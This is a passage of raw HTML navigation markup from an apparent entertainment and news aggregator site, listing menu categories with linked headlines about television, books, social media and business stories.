                        <a href="https://influencerworlddaily.com/film/classic-tv-shows-with-only-one-surviving-cast-member/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Classic TV Shows With Only One Surviving Cast Member" title="Classic TV Shows With Only One Surviving Cast Member" decoding="async" data-src="https://townsquare.media/site/295/files/2025/12/attachment-all-in-the-family-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/classic-tv-shows-with-only-one-surviving-cast-member/">Classic TV Shows With Only One Surviving Cast Member</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026s-historic-oscar-nomination-proves-that-horror-should-not-be-underestimated/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated" title="2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/sinners-poster.jpg?q=49&amp;fit=contain&amp;w=480&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/2026s-historic-oscar-nomination-proves-that-horror-should-not-be-underestimated/">2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" title="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/KPop_Demon_Hunters_u_00_06_22_12-590x247.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/">KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/good-omens-season-three-michael-sheen-talks-about-the-final-episode/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Good Omens: Season Three; Michael Sheen Talks About the Final Episode" title="Good Omens: Season Three; Michael Sheen Talks About the Final Episode" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/GDOM_S2_UT_202_211101_MAIMAR_00283RC_3000-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/good-omens-season-three-michael-sheen-talks-about-the-final-episode/">Good Omens: Season Three; Michael Sheen Talks About the Final Episode</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/stranger-things-season-five-netflix-releases-teaser-for-series-finale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stranger Things: Season Five; Netflix Releases Teaser for Series Finale" title="Stranger Things: Season Five; Netflix Releases Teaser for Series Finale" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/StrangerThings_S5_0691_R-590x295.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/stranger-things-season-five-netflix-releases-teaser-for-series-finale/">Stranger Things: Season Five; Netflix Releases Teaser for Series Finale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" title="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Shrinking_S3-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/">Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-trivial-pursuit-hells-kitchen-ghosts-how-the-grinch-stole-christmas-nba-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball" title="Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/TVP104_4076-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-trivial-pursuit-hells-kitchen-ghosts-how-the-grinch-stole-christmas-nba-basketball/">Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" title="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/MOAK_101_JT_00520_f_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/">Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" title="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/Fustuk-A-Graphic-Novel-by-Robert-Mgrdich-Apelian-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/">Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" title="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/400b995f294842a2ae5bdbd379a42ef5/edcecacba91d4cb4911e81a36590ce8f.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/">THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-fantasy-author-who-just-signed-an-unprecedented-adaptation-deal/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal" title="The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/apple-tv.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-fantasy-author-who-just-signed-an-unprecedented-adaptation-deal/">The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/invisible-illness-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="INVISIBLE ILLNESS | Kirkus Reviews" title="INVISIBLE ILLNESS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/ef8d9d4fd4604800a1bc279cafce04b5/c523850f281b4ee0b24649a9b8bbf443.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/invisible-illness-kirkus-reviews/">INVISIBLE ILLNESS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-29-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for January 29, 2026" title="Book Riot’s Deals of the Day for January 29, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-012926.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-29-2026/">Book Riot’s Deals of the Day for January 29, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/x-marks-the-haunt-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X MARKS THE HAUNT | Kirkus Reviews" title="X MARKS THE HAUNT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/06938e8a888d4b3d918a44aafaa83d3f/9780316669412.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/x-marks-the-haunt-kirkus-reviews/">X MARKS THE HAUNT | Kirkus Reviews</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="WhatsApp to Come Under Increased Scrutiny in Europe" title="WhatsApp to Come Under Increased Scrutiny in Europe" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/">WhatsApp to Come Under Increased Scrutiny in Europe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/"><div class="thumbnail-container size-500 "><img alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" title="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/">LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" title="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/">WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-says-its-working-to-address-issues-with-us-app/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Says Its Working To Address Issues With US App" title="TikTok Says Its Working To Address Issues With US App" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/tiktok-says-its-working-to-address-issues-with-us-app/">TikTok Says Its Working To Address Issues With US App</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/edits-gets-simplified-copy-and-paste-improved-track-linking/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Edits Gets Simplified Copy and Paste, Improved Track Linking" title="Edits Gets Simplified Copy and Paste, Improved Track Linking" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/edits-gets-simplified-copy-and-paste-improved-track-linking/">Edits Gets Simplified Copy and Paste, Improved Track Linking</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-brand-ranx-to-measure-super-bowl-ad-response/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response" title="X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-brand-ranx-to-measure-super-bowl-ad-response/">X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" title="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/08/GettyImages-2149859381-e1756310681841.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/">Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/how-catherine-ohara-went-from-gilda-radners-understudy-to-cultural-icon-with-her-own-language-as-moira-rose-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune" title="How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26030659461173.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/how-catherine-ohara-went-from-gilda-radners-understudy-to-cultural-icon-with-her-own-language-as-moira-rose-fortune/">How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/ford-ceo-says-he-has-5000-open-jobs-with-up-to-6-figure-salaries-from-the-shortage-of-manually-skilled-workers-we-are-in-trouble-in-our-country-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune" title="Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/11/GettyImages-2237973140-e1762965247468.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ford-ceo-says-he-has-5000-open-jobs-with-up-to-6-figure-salaries-from-the-shortage-of-manually-skilled-workers-we-are-in-trouble-in-our-country-fortune/">Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/conservative-cancel-culture-clashes-with-college-and-social-media-at-texas-am-to-bring-curtain-down-on-womens-and-gender-studies-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune" title="Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26030739612126.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/conservative-cancel-culture-clashes-with-college-and-social-media-at-texas-am-to-bring-curtain-down-on-womens-and-gender-studies-fortune/">Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/the-bermuda-triangle-of-talent-27-year-old-oxford-grad-turned-down-mckinsey-and-morgan-stanley-to-find-out-why-gen-zs-smartest-keep-selling-out-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune" title="&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/10/GettyImages-2217001377-e1761337230484.jpg?resize=1200,600" /></div></a>
                    </div>
